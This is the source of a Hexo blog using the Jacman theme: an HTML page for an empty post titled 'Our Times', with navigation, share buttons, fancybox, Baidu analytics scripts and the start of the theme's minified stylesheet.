    var options = {render: 'image', size: qrsize, fill: '#2ca6cb', text: url, radius: 0.5, quiet: 1};
    var p = $('.article-share-qrcode').position();
    $('.hoverqrcode').empty().css('width', qrsize).css('height', qrsize)
                          .css('left', p.left-qrsize/2+20).css('top', p.top-qrsize-10)
                          .qrcode(options);
  };
  $(window).resize(function(){
    $('.hoverqrcode').hide();
  });
  $('.article-share-qrcode').click(function(){
    updatehoverqrcode();
    $('.hoverqrcode').toggle();
  });
  $('.article-share-qrcode').hover(function(){}, function(){
      $('.hoverqrcode').hide();
  });
});   
</script>









<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

  </body>
</html>
</file>

<file: 2015/11/23/Our-Times/index.html>
<!DOCTYPE HTML>
<html >
<head>
  <meta charset="UTF-8">
  
    <title>Our Times | Hexo</title>
    <meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
    
    <meta name="author" content="XINLE WANG">
    

    
    <meta name="description">
<meta property="og:type" content="article">
<meta property="og:title" content="Our Times">
<meta property="og:url" content="http://yoursite.com/2015/11/23/Our-Times/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description">
<meta property="og:updated_time" content="2015-11-23T09:42:55.460Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Our Times">
<meta name="twitter:description">

    
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
    
    
    <link rel="icon" href="/img/favicon.ico">
    
    
    <link rel="apple-touch-icon" href="/img/jacman.jpg">
    <link rel="apple-touch-icon-precomposed" href="/img/jacman.jpg">
    
    <link rel="stylesheet" href="/css/style.css" type="text/css">
</head>

  <body>
    <header>
      
<div>
		
			<div id="imglogo">
				<a href="/"><img src="/img/logo.png" alt="Hexo" title="Hexo"/></a>
			</div>
			
			<div id="textlogo">
				<h1 class="site-name"><a href="/" title="Hexo">Hexo</a></h1>
				<h2 class="blog-motto"></h2>
			</div>
			<div class="navbar"><a class="navbutton navmobile" href="#" title="菜單">
			</a></div>
			<nav class="animated">
				<ul>
					<ul>
					 
						<li><a href="/">Home</a></li>
					
						<li><a href="/archives">Archives</a></li>
					
						<li><a href="/about">About</a></li>
					
					<li>
 					
					<form class="search" action="//google.com/search" method="get" accept-charset="utf-8">
						<label>Search</label>
						<input type="search" id="search" name="q" autocomplete="off" maxlength="20" placeholder="搜索" />
						<input type="hidden" name="q" value="site:yoursite.com">
					</form>
					
					</li>
				</ul>
			</nav>			
</div>
    </header>
    <div id="container">
      <div id="main" class="post" itemscope itemprop="blogPost">
  
	<article itemprop="articleBody"> 
		<header class="article-info clearfix">
  <h1 itemprop="name">
    
      <a href="/2015/11/23/Our-Times/" title="Our Times" itemprop="url">Our Times</a>
  </h1>
  <p class="article-author">By
       
		<a href="/about" title="XINLE WANG" target="_blank" itemprop="author">XINLE WANG</a>
		
  <p class="article-time">
    <time datetime="2015-11-23T09:36:22.000Z" itemprop="datePublished"> 發表於 2015-11-23</time>
    
  </p>
</header>
	<div class="article-content">
		
		<div id="toc" class="toc-article">
			<strong class="toc-title">文章目錄</strong>
		
			
		
		</div>
		
		  
	</div>
		<footer class="article-footer clearfix">
<div class="article-catetags">


</div>



	<div class="article-share" id="share">
	
	  <div data-url="http://yoursite.com/2015/11/23/Our-Times/" data-title="Our Times | Hexo" data-tsina="null" class="share clearfix">
	  </div>
	
	</div>


</footer>

   	       
	</article>
	
<nav class="article-nav clearfix">
 

<div class="next">
<a href="/2015/11/11/Lovely-Girl/"  title="Lovely Girl">
 <strong>下一篇：</strong><br/> 
 <span>Lovely Girl
</span>
</a>
</div>

</nav>

	

</div>  
      <div class="openaside"><a class="navbutton" href="#" title="顯示側邊欄"></a></div>

  <div id="toc" class="toc-aside">
  <strong class="toc-title">文章目錄</strong>
 
 
 
  </div>

<div id="asidepart">
<div class="closeaside"><a class="closebutton" href="#" title="隱藏側邊欄"></a></div>
<aside class="clearfix">

  


  

  

  <div class="linkslist">
  <p class="asidetitle">友情鏈接</p>
    <ul>
        
          <li>
            
            	<a href="https://coderq.com" target="_blank" title="一个面向程序员交流分享的新一代社区">码农圈</a>
            
          </li>
        
    </ul>
</div>

  


  <div class="rsspart">
	<a href="/atom.xml" target="_blank" title="rss">RSS 訂閱</a>
</div>

  <div class="weiboshow">
  <p class="asidetitle">新浪微博</p>
    <iframe width="100%" height="119" class="share_self"  frameborder="0" scrolling="no" src="http://widget.weibo.com/weiboshow/index.php?language=&width=0&height=119&fansRow=2&ptype=1&speed=0&skin=9&isTitle=1&noborder=1&isWeibo=0&isFans=0&uid=null&verifier=&dpc=1"></iframe>
</div>


</aside>
</div>
    </div>
    <footer><div id="footer" >
	
	<div class="line">
		<span></span>
		<div class="author"></div>
	</div>
	
	
	<section class="info">
		<p> Hello ,I&#39;m WANG XIN LE. <br/>
			This is my blog,believe it or not.</p>
	</section>
	 
	<div class="social-font" class="clearfix">
		
		
		
		
		
		
		
		
		
		
	</div>
			
		

		<p class="copyright">
		Powered by <a href="http://hexo.io" target="_blank" title="hexo">hexo</a> and Theme by <a href="https://github.com/wuchong/jacman" target="_blank" title="Jacman">Jacman</a> © 2015 
		
		<a href="/about" target="_blank" title="XINLE WANG">XINLE WANG</a>
		
		
		</p>
</div>
</footer>
    <script src="/js/jquery-2.0.3.min.js"></script>
<script src="/js/jquery.imagesloaded.min.js"></script>
<script src="/js/gallery.js"></script>
<script src="/js/jquery.qrcode-0.12.0.min.js"></script>

<script type="text/javascript">
$(document).ready(function(){ 
  $('.navbar').click(function(){
    $('header nav').toggleClass('shownav');
  });
  var myWidth = 0;
  function getSize(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
  };
  var m = $('#main'),
      a = $('#asidepart'),
      c = $('.closeaside'),
      o = $('.openaside');
  c.click(function(){
    a.addClass('fadeOut').css('display', 'none');
    o.css('display', 'block').addClass('fadeIn');
    m.addClass('moveMain');
  });
  o.click(function(){
    o.css('display', 'none').removeClass('beforeFadeIn');
    a.css('display', 'block').removeClass('fadeOut').addClass('fadeIn');      
    m.removeClass('moveMain');
  });
  $(window).scroll(function(){
    o.css("top",Math.max(80,260-$(this).scrollTop()));
  });
  
  $(window).resize(function(){
    getSize(); 
    if (myWidth >= 1024) {
      $('header nav').removeClass('shownav');
    }else{
      m.removeClass('moveMain');
      a.css('display', 'block').removeClass('fadeOut');
      o.css('display', 'none');
      
      $('#toc.toc-aside').css('display', 'none');
        
    }
  });
});
</script>

<script type="text/javascript">
$(document).ready(function(){ 
  var ai = $('.article-content>iframe'),
      ae = $('.article-content>embed'),
      t  = $('#toc'),
      ta = $('#toc.toc-aside'),
      o  = $('.openaside'),
      c  = $('.closeaside');
  if(ai.length>0){
    ai.wrap('<div class="video-container" />');
  };
  if(ae.length>0){
   ae.wrap('<div class="video-container" />');
  };
  c.click(function(){
    ta.css('display', 'block').addClass('fadeIn');
  });
  o.click(function(){
    ta.css('display', 'none');
  });
  $(window).scroll(function(){
    ta.css("top",Math.max(140,320-$(this).scrollTop()));
  });
});
</script>


<script type="text/javascript">
$(document).ready(function(){ 
  var $this = $('.share'),
      url = $this.attr('data-url'),
      encodedUrl = encodeURIComponent(url),
      title = $this.attr('data-title'),
      tsina = $this.attr('data-tsina'),
      description = $this.attr('description');
  var html = [
  '<div class="hoverqrcode clearfix"></div>',
  '<a class="overlay" id="qrcode"></a>',
  '<a href="https://www.facebook.com/sharer.php?u=' + encodedUrl + '" class="article-share-facebook" target="_blank" title="Facebook"></a>',
  '<a href="https://twitter.com/intent/tweet?url=' + encodedUrl + '" class="article-share-twitter" target="_blank" title="Twitter"></a>',
  '<a href="#qrcode" class="article-share-qrcode" title="微信"></a>',
  '<a href="http://widget.renren.com/dialog/share?resourceUrl=' + encodedUrl + '&srcUrl=' + encodedUrl + '&title=' + title +'" class="article-share-renren" target="_blank" title="人人"></a>',
  '<a href="http://service.weibo.com/share/share.php?title='+title+'&url='+encodedUrl +'&ralateUid='+ tsina +'&searchPic=true&style=number' +'" class="article-share-weibo" target="_blank" title="微博"></a>',
  '<span title="Share to"></span>'
  ].join('');
  $this.append(html);

  $('.hoverqrcode').hide();

  var myWidth = 0;
  function updatehoverqrcode(){
    if( typeof( window.innerWidth ) == 'number' ) {
      myWidth = window.innerWidth;
    } else if( document.documentElement && document.documentElement.clientWidth) {
      myWidth = document.documentElement.clientWidth;
    };
    var qrsize = myWidth > 1024 ? 200:100;
    var options = {render: 'image', size: qrsize, fill: '#2ca6cb', text: url, radius: 0.5, quiet: 1};
    var p = $('.article-share-qrcode').position();
    $('.hoverqrcode').empty().css('width', qrsize).css('height', qrsize)
                          .css('left', p.left-qrsize/2+20).css('top', p.top-qrsize-10)
                          .qrcode(options);
  };
  $(window).resize(function(){
    $('.hoverqrcode').hide();
  });
  $('.article-share-qrcode').click(function(){
    updatehoverqrcode();
    $('.hoverqrcode').toggle();
  });
  $('.article-share-qrcode').hover(function(){}, function(){
      $('.hoverqrcode').hide();
  });
});   
</script>









<link rel="stylesheet" href="/fancybox/jquery.fancybox.css" media="screen" type="text/css">
<script src="/fancybox/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
$(document).ready(function(){ 
  $('.article-content').each(function(i){
    $(this).find('img').each(function(){
      if ($(this).parent().hasClass('fancybox')) return;
      var alt = this.alt;
      if (alt) $(this).after('<span class="caption">' + alt + '</span>');
      $(this).wrap('<a href="' + this.src + '" title="' + alt + '" class="fancybox"></a>');
    });
    $(this).find('.fancybox').each(function(){
      $(this).attr('rel', 'article' + i);
    });
  });
  if($.fancybox){
    $('.fancybox').fancybox();
  }
}); 
</script>



<!-- Analytics Begin -->



<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fe6d1f421bbc9962127a50488f9ed37d1' type='text/javascript'%3E%3C/script%3E"));
</script>



<!-- Analytics End -->

<!-- Totop Begin -->

	<div id="totop">
	<a title="返回頂部"><img src="/img/scrollup.png"/></a>
	</div>
	<script src="/js/totop.js"></script>

<!-- Totop End -->

<!-- MathJax Begin -->
<!-- mathjax config similar to math.stackexchange -->


<!-- MathJax End -->

<!-- Tiny_search Begin -->

<!-- Tiny_search End -->

  </body>
</html>
</file>
<file: css/style.css>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-family:inherit;font-size:100%;vertical-align:baseline}body{line-height:1;color:#000;background:#fff}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0;vertical-align:middle}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}a img{border:none}/* custom Font*/
@font-face{font-family:"covered_by_your_graceregular";font-weight:normal;font-style:normal;src:url("../font/coveredbyyourgrace-webfont.eot");src:url("../font/coveredbyyourgrace-webfont.eot?#iefix") format('embedded-opentype'),url("../font/coveredbyyourgrace-webfont.svg#covered_by_your_graceregular") format('svg'),url("../font/coveredbyyourgrace-webfont.woff") format('woff'),url("../font/coveredbyyourgrace-webfont.ttf") format('truetype')}/* icon Font */
@font-face{font-family:"FontAwesome";font-style:normal;font-weight:normal;src:url("../font/fontawesome-webfont.eot?v=#4.0.3");src:url("../font/fontawesome-webfont.eot?#iefix&v=#4.0.3") format("embedded-opentype"),url("../font/fontawesome-webfont.woff?v=#4.0.3") format("woff"),url("../font/fontawesome-webfont.ttf?v=#4.0.3") format("truetype"),url("../font/fontawesome-webfont.svg#fontawesomeregular?v=#4.0.3") format("svg")}@font-face{font-family:"fontdiao";font-weight:normal;font-style:normal;src:url("../font/fontdiao.eot");src:url("../font/fontdiao.eot?#iefix") format('embedded-opentype'),url("../font/fontdiao.svg#fontdiao") format('svg'),url("../font/fontdiao.woff") format('woff'),url("../font/fontdiao.ttf") format('truetype')}/* Public style */
*{-webkit-margin-before:0;-webkit-margin-after:0}body{background:#ddd;font-family:"Helvetica Neue","Helvetica","Microsoft YaHei","WenQuanYi Micro Hei",Arial,sans-serif;font-size:100%;color:#817c7c;line-height:1.5}iframe{margin-top:10px}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em;padding-left:.3em}sub{bottom:-.25em}a{text-decoration:none;color:#817c7c;}a:hover,a:focus{outline:0;text-decoration:none;-webkit-transition:color 0.25s, background 0.5s;-moz-transition:color 0.25s, background 0.5s;-o-transition:color 0.25s, background 0.5s;-ms-transition:color 0.25s, background 0.5s;transition:color 0.25s, background 0.5s}a:hover:before{-webkit-transition:color 0.25s, background 0.5s;-moz-transition:color 0.25s, background 0.5s;-o-transition:color 0.25s, background 0.5s;-ms-transition:color 0.25s, background 0.5s;transition:color 0.25s, background 0.5s}input:focus{outline:none}input,button{margin:0;padding:0;}input::-moz-focus-inner,button::-moz-focus-inner{border:0;padding:0}h1{font-size:1.5em}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.clearfix{zoom:1}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}::-webkit-input-placeholder{color:#fff;padding:2px 0 0 4px}::-moz-placeholder{color:#fff;padding:2px 0 0 4px}:-ms-input-placeholder{color:#fff;padding:2px 0 0 4px}::-webkit-input-placeholder::before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";padding-right:4px}::-moz-placeholder:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";padding-right:4px}:-ms-input-placeholder::before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";padding-right:4px}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-search-cancel-button:after{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f00d';color:#fff;padding-right:4px}/* css3 animate */
.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;-ms-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;-ms-animation-duration:1s;animation-duration:1s}@-webkit-keyframes fadeIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0)}100%{opacity:1;-ms-filter:none;filter:none}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;-ms-animation-name:fadeIn;animation-name:fadeIn}.fadeOut{-webkit-animation-name:fadeOut;-moz-animation-name:fadeOut;-o-animation-name:fadeOut;-ms-animation-name:fadeOut;animation-name:fadeOut}@-moz-keyframes fadeInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-o-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-ms-filter:none;filter:none;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}body >header{width:100%;-webkit-box-shadow:2px 4px 5px rgba(3,3,3,0.2);box-shadow:2px 4px 5px rgba(3,3,3,0.2);background:url("../") center #2ca6cb;color:#fff;padding:1em 0 .8em;}@media only screen and (min-width:1024px){body >header{padding:1.8em 0 1.5em}}body >header >div{width:95%;margin:0 auto;position:relative;overflow:hidden;}@media only screen and (min-width:1024px){body >header >div{width:93%}}body >header a{display:block;color:#fff}#imglogo{float:left;width:4em;height:4em;}@media only screen and (min-width:768px){#imglogo{width:5em}}@media only screen and (min-width:1024px){#imglogo{width:5.5em}}#imglogo img{width:4em;}@media only screen and (min-width:768px){#imglogo img{width:5em}}@media only screen and (min-width:1024px){#imglogo img{width:5.5em}}#textlogo{float:left;width:75%;margin-left:.5em;}#textlogo h1.site-name{width:86%;font-family:"covered_by_your_graceregular";font-size:200%;line-height:1.5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@media only screen and (min-width:768px){#textlogo h1.site-name{font-size:240%}}@media only screen and (min-width:1024px){#textlogo h1.site-name{font-size:280%}}#textlogo h2.blog-motto{font-size:.7em;font-weight:normal;}@media only screen and (min-width:768px){#textlogo h2.blog-motto{font-size:100%}}@media only screen and (min-width:1024px){#textlogo h2.blog-motto{font-size:110%}}.navbar{position:absolute;width:2em;right:0;top:1em;padding:.5em;}@media only screen and (min-width:1024px){.navbar{display:none}}.navbutton::before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9"}.navmobile::before{padding-left:1em}header nav{float:left;width:100%;font-size:112.5%;padding-top:.5em;max-height:.01em;-webkit-transition:max-height 1s ease-out;-moz-transition:max-height 1s ease-out;-o-transition:max-height 1s ease-out;-ms-transition:max-height 1s ease-out;transition:max-height 1s ease-out;}@media only screen and (min-width:568px){header nav{width:50%}}@media only screen and (min-width:1024px){header nav{float:right;width:auto;margin-top:1em;max-height:none}}@media only screen and (min-width:1024px){header nav ul{float:right}}@media only screen and (min-width:1024px){header nav ul li{float:left}}header nav ul li a{padding:.2em 0 .2em 1em;}@media only screen and (min-width:1024px){header nav ul li a{padding:.2em 1.5em}}header nav ul li a:hover{background:#1b7f9e;color:#e9cd4c}.shownav{max-height:40em}.search{padding:.1em 0 0 1em;}.search input{-webkit-appearance:textfield;font-size:.87em;line-height:1.7;border:1px solid #fff;color:#fff;background:transparent;width:80%;padding-left:.5em;}@media only screen and (min-width:1024px){.search input{width:8em;-webkit-transition:0.5s width;-moz-transition:0.5s width;-o-transition:0.5s width;-ms-transition:0.5s width;transition:0.5s width}.search input:focus{width:15em}}.search label{display:none}/* index layout */
#container{width:95%;margin:0 auto;overflow:hidden;}@media only screen and (min-width:768px){#container{width:96%}}@media only screen and (min-width:1024px){#container{width:94%}}@media only screen and (min-width:1560px){#container{width:82%}}#main{margin:1em 0 0;line-height:1.8;}@media only screen and (min-width:1024px){#main{margin:2em 0 0;width:75%;float:left;-webkit-transition:margin 0.5s ease-out;-moz-transition:margin 0.5s ease-out;-o-transition:margin 0.5s ease-out;-ms-transition:margin 0.5s ease-out;transition:margin 0.5s ease-out}}#main section.post{background:#fafafa;margin-bottom:.125em;}#main section.post a{display:block;border-left:.5em solid #ccc;-webkit-transition:border-left 0.45s;-moz-transition:border-left 0.45s;-o-transition:border-left 0.45s;-ms-transition:border-left 0.45s;transition:border-left 0.45s;padding:.5em;}@media only screen and (min-width:768px){#main section.post a{padding:1em}}#main section.post a:hover{border-left:.5em solid #2ca6cb}#main section.post a h1{color:#2ca6cb;line-height:2}#main section.post a p{color:#817c7c}#main section.post a time{color:#817c7c;display:block;margin:.5em 0;font-size:.9em}#main article.post-expand{background:#fafafa;margin-bottom:3.5em;}#main article.post-expand .img-logo{max-width:180px;max-height:96px;display:block !important;margin-right:.7em;margin-left:.7em;padding:0;float:right;clear:right}#main article.post-expand .img-topic{max-width:300px;max-height:1800px;display:block !important;margin-left:.7em;margin-right:.7em;padding:0;float:right;clear:right}#main article.post-expand .article-more-link a{display:inline-block;line-height:1em;padding:6px 15px;-webkit-border-radius:15px;border-radius:15px;background:#ddd;color:#817c7c;text-decoration:none;}#main article.post-expand .article-more-link a:hover{background:#2ca6cb;color:#fff;text-decoration:none}#archive-page section.post a{font-size:.9em;padding:.5em !important;}@media only screen and (min-width:768px){#archive-page section.post a time{padding-left:1em}}.moveMain{margin-left:10% !important}.unexpand .prev{border-left:.5em solid #ccc;}.unexpand .prev:hover{border-left:.5em solid #2ca6cb}#page-nav{background:#fafafa;text-align:center;overflow:hidden;}#page-nav a{display:inline-block;padding:.5em 1em}#page-nav a{color:#2ca6cb;}#page-nav a:hover{background:#ccc;color:#2ca6cb}#page-nav .prev{float:left;-webkit-transition:border-left 0.5s;-moz-transition:border-left 0.5s;-o-transition:border-left 0.5s;-ms-transition:border-left 0.5s;transition:border-left 0.5s;}#page-nav .prev span:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f053";padding-right:.5em}#page-nav .next{float:right;}#page-nav .next span:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f054";padding-left:.5em}#page-nav .page-number{display:none;padding:.5em 1em;}@media only screen and (min-width:768px){#page-nav .page-number{display:inline-block}}#page-nav .current{color:#b8b8b8;font-weight:bold}#page-nav .space{color:#2ca6cb}/* page layout */
@media only screen and (min-width:1024px){.page{margin-left:10% !important}}/* archive layout */
.category-icon:before,.tag-icon:before,.archive-icon:before{font-family:"FontAwesome";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#ccc;font-size:100%;padding-right:.3em}.category-icon:before{content:"\f07b"}.tag-icon:before{content:"\f02c"}.archive-icon:before{content:"\f187"}.archive-title{margin:1em 0;padding:2em;background:#fafafa;border-left:.5em solid #ccc;}@media only screen and (min-width:1024px){.archive-title{margin:2em 0;width:18.5%;padding-left:.5%;float:left}}.archive-title h2{width:90%;color:#2ca6cb;font-size:120%}.archive-title a{color:#2ca6cb;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;-o-transition:color 0.5s;-ms-transition:color 0.5s;transition:color 0.5s;}.archive-title a:hover{color:#2ca6cb;-webkit-transition:color 0.5s;-moz-transition:color 0.5s;-o-transition:color 0.5s;-ms-transition:color 0.5s;transition:color 0.5s}.current{color:#ea6753 !important}@media only screen and (min-width:768px){.archive-part{min-height:200px}}@media only screen and (min-width:1024px){.archive-part{float:right;margin-left:2% !important}}.archive-part section.post{width:100%;}.archive-part section.post time{font-size:1.1em !important;float:left;}@media only screen and (max-width:568px){.archive-part section.post time{width:100%}}@media only screen and (min-width:568px){.archive-part section.post time{width:20%}}@media only screen and (min-width:768px){.archive-nav{width:100%;float:left;margin-top:1em}}/* tags&categories layout */
.all-list-box{min-height:400px}.post,.page,.link,.photo{background:#fafafa;}.post a,.page a,.link a,.photo a{color:#2ca6cb;}.post a:hover,.page a:hover,.link a:hover,.photo a:hover{color:#ea6753}@media only screen and (min-width:768px){article header.article-info{border-bottom:1px solid #dbdbdb}}article header.article-info >h1{padding:.2em 3%;font-size:170%;line-height:1.5;word-wrap:break-word;word-break:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border-left:5px solid #2ca6cb}@media only screen and (min-width:1024px){article header.article-info >h1{font-size:200%;padding-top:.3em}}article header.article-info >p.article-author{padding:.3em 4% .3em 0;text-align:right;border-bottom:1px solid #dbdbdb;}@media only screen and (min-width:768px){article header.article-info >p.article-author{float:right;border-bottom:none}}article header.article-info >p.article-time{padding-top:.5em;font-size:.8em;text-align:center;margin-bottom:-2.7em;}@media only screen and (min-width:768px){article header.article-info >p.article-time{float:right;margin-right:1em;padding-top:.1em;font-size:.9em}}article header.article-info >p.article-time:before{font-family:"FontAwesome";font-size:130%;content:"\f017";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}article .article-content{padding:1.5em 4%;color:#413f3f;font-size:100%;}article .article-content:before,article .article-content:after{content:"";display:block;clear:both}article .article-content .kb{padding:.1em .6em;border:1px solid #ccc;background-color:code-color;color:#8f8f8f;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.2),0 0 0 2px #fff inset;box-shadow:0 1px 0 rgba(0,0,0,0.2),0 0 0 2px #fff inset;-webkit-border-radius:3px;border-radius:3px;display:inline-block;margin:0 .1em;text-shadow:0 1px 0 #fff;line-height:1.5;white-space:nowrap}article 